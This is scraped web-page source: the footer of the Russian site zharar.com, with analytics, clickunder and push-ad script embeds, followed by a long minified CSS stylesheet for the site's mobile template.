
						<div class="footer grey">
	<!-- Копирайт -->
	<div class="copyright">
		Copyright © 2012&ndash;2020 <a href="https://www.zharar.com/" target="_blank">ZHARAR</a> All Rights Reserved.
        <br>Powered by <a target="_blank" href="/go/?http://dle-news.ru">DataLife Engine</a> © 2004&ndash;2020
	     
    </div>
	<!-- / Копирайт -->
	<a class="ca" href="/go/?http://centroarts.ru" target="_blank" rel="nofollow">
		<span><svg class="icon icon-ca"><use xlink:href="#icon-ca"></use></svg></span>
		<div>Design <b>Centroarts</b></div>
	</a>
</div>
					</footer>
				</div>
			</div>
			<div class="foot grey">
	<!-- Мы в соц.сетях -->
	<div class="soc_links">
		<b class="title">Мы в соц.сетях</b>
		 <a href="http://zharar.com/go/?https://www.facebook.com/profile.php?id=592887487389336" target="_blank" rel="nofollow" class="soc_fb" title="Мы в Facebook">
			<svg class="icon icon-fb"><use xlink:href="#icon-fb"/></svg>
		</a>
		<a href="http://zharar.com/go/?https://vk.com/public43072727" target="_blank" rel="nofollow" class="soc_vk" title="Мы вКонтакте">
			<svg class="icon icon-vk"><use xlink:href="#icon-vk"/></svg>
		</a>
		<a href="http://zharar.com/go/?https://twitter.com/zharar_official" target="_blank" rel="nofollow" class="soc_tw" title="Мы в Twitter">
			<svg class="icon icon-tw"><use xlink:href="#icon-tw"/></svg>
		</a>
		
		<a href="http://zharar.com/go/?https://plus.google.com/?id=105797718973265224559" target="_blank" rel="nofollow" class="soc_gp" title="Мы в Google+">
			<svg class="icon icon-gp"><use xlink:href="#icon-gp"/></svg>
		</a>
		<a href="http://zharar.com/go/?https://ok.ru/group/51631486206091" target="_blank" rel="nofollow" class="soc_od" title="Мы в Одноклассниках">
			<svg class="icon icon-od"><use xlink:href="#icon-od"/></svg>
		</a>
	</div>
	<!-- / Мы в соц.сетях -->
	 
</div>
 
		</div>
	</div>
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter68557993 = new Ya.Metrika({ id:68557993, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/68557993" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=62693&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 

    </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zharar.ru/engine/classes/min/index.php?f=/templates/smartphone/css/styles2.css,/templates/smartphone/css/engine2.css&7
body_size: 30758
content:
a img,hr{border:0}#menubtn,#menubtn>*,.h_btn,.logotype,.story_line>a *,a .over,a.ca *{cursor:pointer}#menubtn,.avatar .cover,.ca,.nobr,.over{white-space:nowrap}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}#body_left:before,.clrfix:after,.edit_btn>a:after,.edit_btn>a:before,.foot:after,.foot_menu:after,.footer:after,.meta:after,.navigation:after,.plus_icon>span:after,.plus_icon>span:before,.rightside_bg:after,.rightside_bg:before,.sort>li.asc a:after,.sort>li.desc a:after,.story>.text:after,.story_line .image:after,.story_line .image:before,.story_tools:after,.story_tools_in:before,.structure:after{content:""}table{border-collapse:collapse;border-spacing:0}html,html a{-webkit-font-smoothing:antialiased}.bb-editor table,.wseditor table{margin:0}body,button,input,select,textarea{font:400 14px/1.5 GothaPro,Open sans,sans-serif;letter-spacing:.012em;color:#1a1a1a;outline:0}.editdate,cite,em,i{font-style:italic}a{outline:0;color:#4e8cda;text-decoration:none}.uline,a:hover{text-decoration:underline}a>img{vertical-align:bottom}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{margin:2em 0 .8em;letter-spacing:-.01em;font-weight:700;text-rendering:optimizeLegibility}ol,ul{padding-left:40px;margin-top:1em;margin-bottom:1em}.h1,h1{font-size:1.9em}.h2,h2{font-size:1.8em}.h3,h3{font-size:1.4em}.h4,h4{font-size:1.2em}.h5,h5{font-size:1.1em}.hide{display:none}.title_hide{left:-9999px;position:absolute;top:-9999px;overflow:hidden;width:0;height:0}.body,.collapsing{position:relative;overflow:hidden}.strike{text-decoration:line-through}.foot_menu>li nav>a,.login_pane__menu li a,.menu a{text-decoration:none!important}.justify{text-align:justify}.center{text-align:center}.left{float:left}.right{float:right}fieldset{border:1px solid rgba(0,0,0,.1);padding:15px;margin-bottom:1.5em}fieldset legend{font-weight:700}.grey{color:#999}.grey a{color:inherit}.grey a:hover{color:#1a1a1a}.green{color:#95c00e}sup{vertical-align:super;font-size:smaller}.icon,.over,td,th{vertical-align:middle}.over{display:inline-block;max-width:100%;text-overflow:ellipsis;overflow:hidden}.cover{background-position:50% 50%;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover}ul{list-style:disc}ol{list-style:decimal}.block_tabs,.comments-tree-list,.foot_menu,.login_form>ul,.login_pane__menu,.menu ul,.meta,.sort,.story_icons,ul.ui-form{list-style:none}.instagram-media,.twitter-tweet{display:inline-block!important}b,strong{font-weight:700}caption{text-align:left}.small,small{font-size:.9em}hr{height:0;border-top:2px solid #eeeeef;-moz-box-sizing:content-box;box-sizing:content-box;margin:20px 0}.clr{clear:both}.clrfix:after{clear:both;display:table}@media only screen and (min-width:701px){.grid_1_2,.grid_1_4{float:left;margin-right:4%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.grid_1_2{width:48%}.grid_1_4{width:22%}.grid_last{margin-right:0}}#menu,.q_search>input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{overflow:hidden;height:0;width:0;display:inline-block}.collapse.in{display:block;width:auto;height:auto}.collapsing{height:0;-webkit-transition:height .35s ease;transition:height .35s ease}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.icon{display:inline-block;width:32px;height:32px;fill:#1a1a1a}.icon-logo{width:40px;height:40px}.icon-fb,.icon-gp,.icon-mail,.icon-od,.icon-tw,.icon-vk,.icon-ya{height:1em}.icon-vk{width:10px}.icon-tw{width:14px}.icon-fb{width:8px}.icon-gp{width:18px}.icon-ya{width:7px}.icon-od{width:10px}.icon-mail{width:16px}.icon-coms{width:17px;height:16px}.icon-view{width:17px;height:15px}.icon-author{width:13px;height:14px}.icon-reply{width:17px;height:15px}.icon-compl{width:17px;height:9px}.icon-del{width:13px;height:13px}.icon-loc,.icon-phone{width:21px;height:27px}.icon-login{width:34px;height:38px}.icon-login_m,.icon-sort_m{width:24px;height:26px}.icon-sort{width:30px;height:31px}.icon-arrow_left,.icon-arrow_right{width:12px;height:21px}.icon-left,.icon-right{width:36px;height:21px}body{background:#eee}.wrp{max-width:1320px;padding:30px;margin:0 auto}.body{background-color:#fff;border-radius:8px;padding-left:80px;box-shadow:0 2px 6px 0 rgba(0,0,0,.11),0 0 35px 0 rgba(0,0,0,.06);-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.11),0 0 35px 0 rgba(0,0,0,.06)}#body_left{width:80px;position:absolute;top:0;left:0;bottom:0}#body_left:before{position:absolute;top:0;right:0;width:13px;height:100%;border-right:1px solid rgba(0,0,0,.06);background-image:-webkit-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-moz-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-ms-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%)}.body_right,.structure{width:100%}.structure:after{clear:both;display:table}.str_right{float:right;width:32.26%}.str_left{float:left;width:67.74%}.body_left_in{position:relative;z-index:21}@media only screen and (min-width:701px){.headfix #header,.headfix .greenmenu{position:fixed;top:0}}.logotype>.icon{opacity:1!important}.login>.avatar,.logotype>.icon{width:40px;height:40px;margin:20px 0 0}.h_btn,.logotype{display:block;width:80px;height:80px;text-align:center;border:0;background:0 0;padding:0;box-shadow:0 1px 0 0 rgba(255,255,255,.6),inset 0 -1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.6),inset 0 -1px 0 0 rgba(0,0,0,.06)}.h_btn>.icon,.h_btn>.menu_toggle{opacity:.4}.h_btn:hover>.icon,.h_btn:hover>.menu_toggle{opacity:1}.h_btn,.login,.login>.avatar,.loginpane{position:relative}.h_btn>.icon_close,.head_drop{position:absolute;top:0;left:0}.h_btn.open{background-color:#95c00e;z-index:21}.h_btn.open>.icon,.h_btn>.avatar,.h_btn>.icon_close{-webkit-transition:all .2s ease;transition:all .2s ease}.h_btn>.icon_close{margin:20px 0 0 20px}.h_btn>.icon_close>i{background-color:#fff}.h_btn.open>.avatar,.h_btn.open>.icon,.h_btn>.icon_close{opacity:0;visibility:hidden;-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}.h_btn.open>.icon_close{opacity:1;visibility:visible;-webkit-transform:scale(1,1);transform:scale(1,1)}.login>.avatar>.cover{width:40px;height:40px}.pmnum_0>.num{display:none}.num{background:#95c00e;color:#fff;font-weight:700;height:12px;line-height:11px;min-width:8px;padding:1px 3px;display:inline-block;vertical-align:top;margin-top:-6px;text-align:center;font-size:9px;border-radius:7px}.login>.icon-login{margin-top:20px}.head_drop{width:290px!important;margin-left:80px;z-index:20;display:none;background-color:#95c00e;color:#fff;box-shadow:0 0 9px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4)}.head_drop a{color:inherit}.head_drop .hd_pad{padding:25px}.loginbtn_open #login_drop{display:block}.login_form>ul{padding:0;margin:0}.login_form .soc_links,.login_form>ul>li{margin-bottom:20px}.login_form>ul>li>input{border-color:#fff}.login_form .soc_links>a{background-color:#1a1a1a}.login_form__foot{text-align:left;margin-top:20px}.login_pane__info{text-align:center}.login_pane__info .name{font-size:1.2em}.foot,.footer{font-size:.9em}.login_pane__info .avatar{display:block;margin:12px auto}.login_pane__info .avatar .cover{border:5px solid #fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)}.login_pane__menu li a,.sort>li a{display:block;border-top:1px solid rgba(255,255,255,.2)}.login_pane__menu{padding:0;margin:25px 0;text-align:left;border-bottom:1px solid rgba(255,255,255,.2)}.login_pane__menu li a{color:inherit;padding:14px 0;color:rgba(255,255,255,.8)}.login_pane__menu li a:hover{color:#fff}.login_pane__foot{text-align:left}#menubtn,.block>.banner,.block_tabs>li>a,.pages,.pages>*,.rate_like-dislike>a,.soc_links>a,.story_icons>li{text-align:center}.login_pane__foot .plus_icon{margin:-3px 5px 0 0}.login_pane__foot .plus_icon>span:after,.login_pane__foot .plus_icon>span:before{background-color:#fff}#sort{position:relative}.sortbtn_open #sort_drop{display:block}.sort{padding:0;margin:0}.sort_label{text-transform:uppercase;margin-bottom:25px;display:block}.sort>li a{padding:14px 0;color:rgba(255,255,255,.8)}#menubtn,.menu a,.sort>li a:hover{color:#fff}.sort>li.asc a:after,.sort>li.desc a:after{background-image:url([data-uri]);float:right;margin:4px 0 0 .4em;width:13px;height:14px;background-position:0 -14px;-webkit-background-size:13px auto;background-size:13px auto}.sort>li.asc a:after{background-position:0 0}#upper{position:absolute;left:0;bottom:0;width:80px;height:80px;box-shadow:0 -1px 0 0 rgba(255,255,255,.6),inset 0 1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 -1px 0 0 rgba(255,255,255,.6),inset 0 1px 0 0 rgba(0,0,0,.06)}#upper .icon{width:20px;height:32px;fill:#a9a9a9;position:absolute;left:50%;top:50%;margin:-16px 0 0 -10px}#upper:hover .icon{fill:#1a1a1a}#menubtn{text-transform:lowercase;border:0;background-color:transparent;padding:20px}.block>h4.title,.block_tabs>li>a,.ca>div>b,.comments_box_in>.title,.fixed_label,.foot_menu>li>b,.soc_links>.title,.splitnewsnavigation{text-transform:uppercase}.icon_close,.menu_toggle{display:inline-block;vertical-align:middle;width:40px;height:40px;margin:0;position:relative}#menu,.menu_toggle__title{display:none}.icon_close>i,.menu_toggle>i{height:3px;width:100%;background-color:#1a1a1a;border-radius:2px;position:absolute;left:0;top:0;-webkit-transition:all ease .3s;transition:all ease .3s}.mt_1{margin-top:9px}.mt_2{margin-top:18px}.mt_3{margin-top:27px}#menubtn.open .mt_1,.icon_close>i.mt_1{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#menubtn.open .mt_2{opacity:0}#menubtn.open .mt_3,.icon_close>i.mt_2{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#menubtn.open .mt_1,#menubtn.open .mt_2,#menubtn.open .mt_3,.icon_close>i{margin-top:18px}#menubtn.open{background:#95c00e}#menubtn.open .menu_toggle{opacity:1!important}#menubtn.open i{background-color:#fff}#menu,.greenmenu{width:290px}#menu{position:absolute;left:0;top:0;z-index:20;height:100%;margin-left:80px;background:#95c00e;box-shadow:0 0 9px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4);box-sizing:border-box}.menu a,.menu ul,.menubtn_open #menu{display:block}.greenmenu{padding-top:80px}.menu{padding:15px 0}.menu a{padding:10px 25px;opacity:.7}.menu a:hover{opacity:1}.menu a.active{opacity:1!important;cursor:default;position:relative}.menu ul{margin:0;padding:0}.menu ul ul{padding-left:10px}#q_search{position:absolute;left:0;top:0;width:100%}.q_search>input{width:100%;height:80px;line-height:24px;padding:28px 68px 28px 25px;border-radius:0;background:0 0!important;color:#fff!important;display:block;border:0;box-shadow:0 1px 0 0 rgba(255,255,255,.2),inset 0 -1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.2),inset 0 -1px 0 0 rgba(0,0,0,.06);box-sizing:border-box}.q_search input::-webkit-input-placeholder{color:#fff}.q_search>.q_search_btn{width:40px;height:40px;padding:0;position:absolute;right:0;top:0;margin:19px 14px 0 0;background:0 0;border:0;cursor:pointer;opacity:.7}.q_search_btn>.icon{fill:#fff;position:absolute;left:50%;top:50%;margin:-9px 0 0 -9px;width:18px;height:18px}.q_search_btn:hover{opacity:1}#footer{border-top:1px solid #e7e7e7;padding:50px 0}.foot_menu{padding:0 0 0 50px;margin:0 0 50px}.foot:after,.foot_menu:after,.footer:after{clear:both;display:table}.foot_menu>li{float:left;width:20%;padding-right:50px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.foot_menu>li>b{display:block;margin-bottom:1em}.foot_menu>li>b>i{display:none}.foot_menu>li nav>a{color:#999;display:block;padding:.2em 0}.foot_menu>li nav>a:hover{color:inherit}@media only screen and (min-width:991px){.foot_menu>li>div{display:block!important;height:auto!important;width:auto!important}}.footer{padding:0 50px}.copyright{float:left}.ca{float:right}.ca>div,.ca>span{float:left}.ca>span{width:40px;height:40px;background-color:#e7e7e7;border-radius:50%;margin-right:15px;-webkit-transition:background-color ease .7s;transition:background-color ease .7s}.ca:hover>span{background-color:#1a1a1a}.ca>span>.icon{fill:#fff;width:25px;height:14px;margin:13px 0 0 9px}.ca>div>b{display:block}.ca>.icon{margin:-.2em .8em 0 0;width:30px;height:17px;fill:#cbcbcb}.ca:hover>.icon{fill:#838383}.foot{padding-top:30px}.counters{list-style:none;margin:0;padding:0;float:right}.counters>li{float:left;margin-left:8px;opacity:.5;height:31px}.counters>li:first-child{margin-left:0}.counters>li:hover{opacity:1}.soc_links{float:left;display:flex;justify-content:space-between}.soc_links>.title{padding:7px 0;margin-right:25px}.soc_links>a{display:inline-block;width:31px;height:31px;line-height:31px;border-radius:50%;background-color:#ddd;margin-left:8px;-webkit-transition:all ease .1s;transition:all ease .1s}.soc_links>a:hover{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}.soc_links>a>.icon{fill:#fff;vertical-align:middle;margin:-3px 0 0}.soc_vk:hover{background-color:#5486ca}.soc_tw:hover{background-color:#60bbf5}.soc_fb:hover{background-color:#4268ca}.soc_gp:hover{background-color:#de553a}.soc_ya:hover{background-color:red}.soc_od:hover{background-color:#ff7800}.soc_mail:hover{background-color:#006cff}.carousel{position:relative;padding-top:53.6%;margin-bottom:0;overflow:hidden;width:100%}.carousel-inner{position:absolute;overflow:hidden;width:100%;left:0;top:0;bottom:0}.carousel-inner>.item{display:none;position:relative;width:100%;height:100%;overflow:hidden;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>.cover{width:100%;position:absolute;left:0;top:0;bottom:0}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1;vertical-align:top}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel .slide_next,.carousel .slide_prev{position:absolute;top:0;bottom:0;width:100px;z-index:4;-webkit-transition:all ease .3s;transition:all ease .3s}.carousel .slide_next{right:0;margin-right:-60px;opacity:0}.carousel .slide_prev{margin-left:-60px;opacity:0}.carousel:hover .slide_prev{margin-left:0;opacity:.6}.carousel:hover .slide_next{margin-right:0;opacity:.6}.carousel .slide_next:hover,.carousel .slide_prev:hover{opacity:1}.carousel .slide_next .icon,.carousel .slide_prev .icon{position:absolute;fill:#fff;top:50%}.carousel .slide_next .icon{right:0;margin:-10px 50px 0 0}.carousel .slide_prev .icon{margin:-10px 0 0 50px}.carousel-caption{position:absolute;left:50%;top:50%;display:table;width:70%;height:260px;margin:-130px 0 0 -35%;z-index:3;color:#fff}.carousel-caption_in{display:table-cell;vertical-align:middle;text-align:center}.carousel-caption .title{font-weight:700;letter-spacing:-.03em;font-size:2.9em;line-height:1.3em}.carousel-caption .text{font-size:1.6em}#topside{position:relative}#topside_right{position:absolute;right:0;top:0;bottom:0}.bignews{position:relative;width:100%;height:100%}.bignews .item_bg,.bignews a{display:block;width:100%;height:100%}.bignews a{color:#fff;text-decoration:none}.bignews .item{position:relative;display:block;height:50%;background:#1a1a1a;overflow:hidden}.bignews .item_cont{font-size:1.1em;z-index:1;position:absolute;left:0;bottom:0;margin:50px}.bignews .item_bg{background-image:url(/templates/smartphone/images/nobignews.png);opacity:.8;-webkit-transition:all ease .6s;transition:all ease .6s}.bignews a:hover .item_bg{opacity:.6}.bignews .item .date{display:block;font-size:1.2em}.bignews .item .edit_btn{position:absolute;right:0;top:0;margin:10px}#mainside,#rightside{position:relative}.bignews .edit_btn>a:after,.bignews .edit_btn>a:before,.bignews .edit_btn>a>i{background-color:#fff}#breadcrumbs{padding:28px 50px;line-height:23px;background:url(/image/888.webp) 50% 0 no-repeat fixed #4b415f;color:#fff}.speedbar{color:rgba(255,255,255,.6)}.speedbar a{color:#fff}#rightside{z-index:1}.rightside_bg{position:absolute;right:0;top:0;bottom:0;width:32.26%;background:#fbfbfb}.rightside_bg:before{position:absolute;left:0;top:0;bottom:0;width:1px;height:100%;background:#e7e7e7;z-index:1}.rightside_bg:after{position:absolute;left:0;bottom:0;width:100%;height:20%;background-image:-webkit-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-moz-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-o-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-ms-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:linear-gradient(top,#fbfbfb 0,#fff 100%)}.block{margin:50px 0;padding:0 35px}.block_sep{margin:50px 0;height:1px;width:100%;background:#e7e7e7}.block_tabs{height:32px;padding:2px;border-radius:18px;margin-bottom:25px;overflow:hidden;box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 4px 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 4px 0 rgba(0,0,0,.06);background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-moz-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-ms-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:linear-gradient(top,#ebebeb 0,#f5f5f5 100%)}.block_tabs>li{float:left;width:50%}.block_tabs>li>a{display:block;height:22px;line-height:22px;padding:5px;color:#999;text-decoration:none!important;border-radius:16px;font-size:11px;font-weight:700}.block_tabs>li.active>a{color:#a0c92c;box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);background-image:-webkit-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-moz-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-o-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-ms-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:linear-gradient(top,#fff 0,#f7f7f7 100%)}.story .title>a,.story_line>a{color:inherit;text-decoration:none!important}.story_line{display:block;margin-top:25px}.story_line:after{clear:both;display:table;content:""}.story_line .edit_btn{float:right}.story_line .image{float:left;width:64px;height:64px;border-radius:50%;margin-right:8%;background-color:#fff;position:relative;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.story_line .image:after,.story_line .image:before{position:absolute;left:50%;top:50%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transform:scale(.2,.2);transform:scale(.2,.2)}.edit_btn>a,.story,.story_tools{position:relative}.story_line .image:before{margin:-25px 0 0 -25px;background-color:#95c00e;width:50px;height:50px;-webkit-transition:all ease .3s;transition:all ease .3s}.story_line .image:after{margin:-10px 0 0 -10px;background-color:#fff;width:20px;height:20px;-webkit-transition:all ease .5s;transition:all ease .5s}.story_line a:hover .image::after,.story_line a:hover .image:before{opacity:1;visibility:visible;-webkit-transform:scale(1,1);transform:scale(1,1)}.story_line>a *{display:block}.story_line>a>div{overflow:hidden;opacity:.8}.story_line>a:hover>div{opacity:1}.story_line .date{font-size:.8em;margin-bottom:.7em}.block>.banner{display:block;width:100%}.block>.banner img{max-width:100%;vertical-align:top}.story .title{margin:-.1em 0 .8em}.story .title>a{-webkit-transition:color ease .2s;transition:color ease .2s}.story .title>a:hover{color:#95c00e}.story_top{margin-bottom:1.5em;margin-top:-.8em}.story_top .date{font-weight:700;font-size:.86em}.story>.text:after{display:block;clear:both}.story>.text>.highslide img[style*=left],.story>.text>img[style*=left]{margin:4px 20px 20px 0}.story>.text>.highslide img[style*=right],.story>.text>img[style*=right]{margin:4px 0 20px 20px}.story>.text img{max-width:100%}.editdate,.story>.category{margin:1.5em 0}.story>.category>.icon{width:17px;height:9px;margin:-2px 8px 0 0;fill:#95c00e}.editdate{font-family:Georgia,"Times New Roman",Times,serif}.story_icons{float:right;padding:0;margin:0 0 0 20px}.story_icons>li{margin:0 0 10px}.edit_btn>a,.fav_btn>a{display:inline-block;width:30px;height:26px;padding-top:4px}.fav_btn .icon{width:19px;height:26px;vertical-align:top}.fav_btn .icon-fav{fill:#919191}.fav_btn:hover .icon-fav{fill:#1a1a1a}.fav_btn .icon-fav_del{fill:#ffde27}.edit_btn>a{overflow:hidden}.edit_btn>a:after,.edit_btn>a:before,.edit_btn>a>i{padding-top:3px;width:19px;height:0;background-color:#1a1a1a;overflow:hidden;display:block;border-radius:2px;margin:3px 0 0 6px;opacity:.4;-webkit-transition:all ease .2s;transition:all ease .2s}.edit_btn>a:before{margin-top:2px}.edit_btn>a:hover:after,.edit_btn>a:hover:before,.edit_btn>a:hover>i{opacity:1}.edit_btn>a:hover>i{margin-left:0}.attachment>a{color:inherit;display:block;margin:.4em 0}.attachment>a>.icon{fill:#95c00e;width:16px;height:17px;margin:-.2em .6em 0 0}.fixed_label{font-size:11px;font-weight:700;border-radius:3px;padding:4px 7px;background-color:#fcf5d1;color:#976318;margin-right:1em}.story_tools{margin-top:1.5em;font-size:.9em}.story_tools_in{float:left}.story_tools_in:before{position:absolute;left:0;top:0;right:0;border-radius:20px;height:38px;border:1px solid #eaeaea;z-index:0}.story_tools:after{display:block;clear:both}.story_tools_in>.btn,.story_tools_in>.rate{position:relative;z-index:1;float:left}.story_tools_in>.btn{float:left}.story_tools_in>.rate{float:left;margin:2px 0 0 10px}.story_tools_in .rate_stars{margin-top:6px}.rate_like-dislike,.rate_like>a{float:left;height:23px;line-height:23px;padding:6px;text-decoration:none!important;font-weight:700;color:#999;-webkit-transition:all ease .2s;transition:all ease .2s}.rate_like-dislike .ratingplus,.rate_like>a{color:#95c00e}.rate_like .icon{width:15px;height:14px;margin:-2px .3em 0 0}.rate_like>a .icon{fill:#95c00e}.rate_like>a:hover{opacity:.8}.rate_like-dislike>a{display:inline-block;width:23px;height:23px;opacity:.6}.rate_like-dislike>a:hover{opacity:1}.page_next-prev>span>span,.signature{opacity:.5}.rate_like-dislike .ratingminus{color:#e75820}.rate_like-dislike>span{vertical-align:middle;cursor:default;padding:2px}.plus_icon,.plus_icon>span{width:15px;height:15px}.plus_icon{border:4px solid transparent;display:inline-block;vertical-align:middle;position:relative}.ui-c1,.ui-c2,td.search{vertical-align:top}.plus_icon>span,.plus_icon>span:after,.plus_icon>span:before{overflow:hidden;text-indent:-9999px;white-space:nowrap;position:absolute;border-radius:2px}.navigation,.page_next-prev,.pages>*{position:relative}.plus_icon>span:after,.plus_icon>span:before{background-color:#1a1a1a}.plus_icon>span{left:0;top:0}.plus_icon>span:after{left:0;top:0;width:100%;height:3px;margin-top:6px}.plus_icon>span:before{left:0;top:0;width:3px;height:100%;margin-left:6px}.plus_icon.minus>span:before{display:none}.more_icon{height:5px;width:21px;margin-top:8px;display:flex;justify-content:space-between}.more_icon>i{float:left;width:5px;height:5px;border-radius:50%;background-color:#fff}.story_tools>.meta{margin:11px 18px 0 0;float:right;position:relative;z-index:1}.meta:after{clear:both;display:table}.meta{padding:0;margin:0}.meta>li{display:inline;margin-left:25px}.meta>li:first-child{margin-left:0}.meta>li .icon{margin:-3px 8px 0 0}.signature{font-size:.9em;margin-top:.9em}.navigation:after{clear:both;display:block}.pages{padding:0 55px}.pages>*{color:inherit;display:inline-block;padding:4px;border:3px solid transparent;min-width:22px;height:22px;line-height:21px;border-radius:18px;text-decoration:none!important;font-weight:700}.pages span{border-color:#e1e1e1}.pages span.nav_ext{border-color:transparent!important}.pages a:hover{border-color:#95c00e;color:#95c00e}.page_next-prev{height:0}.page_next-prev>span{position:absolute;top:0}.page_prev{left:0;margin-left:-20px}.page_next{right:0;margin-right:-20px}.page_next-prev>span>*{display:block;width:36px;height:28px;padding:8px 20px 0}.page_next-prev>span .icon{fill:#1a1a1a}.page_next-prev>span>a:hover .icon{fill:#95c00e}.splitnewsnavigation{margin:1.5em 0;padding:15px 0;font-weight:700;border:0 dashed #efefef;border-width:2px 0}.splitnewsnavigation>div{display:inline;margin-left:1em}.splitnewsnavigation a{color:inherit}.splitnewsnavigation a,.splitnewsnavigation span{padding:6px 10px}.splitnewsnavigation span{color:#95c00e}.static_pages{margin-top:1.5em;font-weight:700}.alert{background:#fcf6d2;padding:20px 25px;margin-bottom:25px;border-radius:4px}ul.ui-form{padding:0;margin:0}ul.ui-form>li{margin-bottom:20px}ul.ui-form>li:last-child{margin-bottom:0}.form-group{margin-bottom:20px}.form-group>label{display:block;margin-bottom:.4em}.form-group.imp>label:after{content:"*";margin:0 0 0 10px;color:#e85319}#pm-menu:after,.com_info:after,.comments-tree-list 